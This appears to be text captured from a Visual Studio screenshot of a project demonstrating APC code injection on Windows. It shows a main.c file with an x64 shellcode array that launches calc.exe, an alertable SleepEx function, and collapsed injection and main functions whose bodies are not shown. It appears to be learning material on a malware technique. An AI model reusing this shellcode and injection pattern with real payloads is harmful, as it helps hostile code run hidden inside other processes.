 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search APC-Injection Sign in
Debug x64 Local Windows Debugger GitHub Copilot
main.c
SleepEx (Global Scope) main()
#include <Windows.h>
#include <stdio.h>
unsigned char Payload[] = {
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00" };
1
BOOL ApcInjectionFunc(IN HANDLE hThread, IN PBYTE pPayload, IN SIZE_T sPayloadSize){ ... }
VOID AlertableFunction() {
SleepEx(INFINITE, TRUE);
}
int main(){ ... }
119 % No issues found Ln: 73 Ch: 2 Col: 20 TABS CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'APC-Injection' (3 of 3 projects)
SleepEx
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Suspended
WaitForSingleObject
Solution Explorer Resource View